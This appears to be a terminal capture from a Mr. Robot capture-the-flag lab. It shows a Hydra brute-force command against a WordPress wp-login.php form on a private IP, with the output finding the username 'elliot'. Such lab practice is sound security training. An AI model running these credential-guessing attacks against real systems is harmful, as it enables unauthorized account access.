 (root💀kali)-[~/桌面/Mr-robot]
# hydra -t 64 -L fsocity-sort.dic -p test 192.168.0.101 http-form-post "/wp-login.php:log=^USER
^&pwd=^PASS^&wp-submit=Log In:Invalid username"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-24 10:29:04
[DATA] max 64 tasks per 1 server, overall 64 tasks, 11452 login tries (l:11452/p:1), ~179 tries p
er task
[DATA] attacking http-post-form://192.168.0.101:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=L
og In:Invalid username
[STATUS] 2902.00 tries/min, 2902 tries in 00:01h, 8550 to do in 00:03h, 64 active
[80][http-post-form] host: 192.168.0.101   login: Elliot   password: test
[80][http-post-form] host: 192.168.0.101   login: elliot   password: test
[80][http-post-form] host: 192.168.0.101   login: ELLIOT   password: test
[STATUS] 2948.67 tries/min, 8846 tries in 00:03h, 2606 to do in 00:01h, 64 active
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-24 10:32:57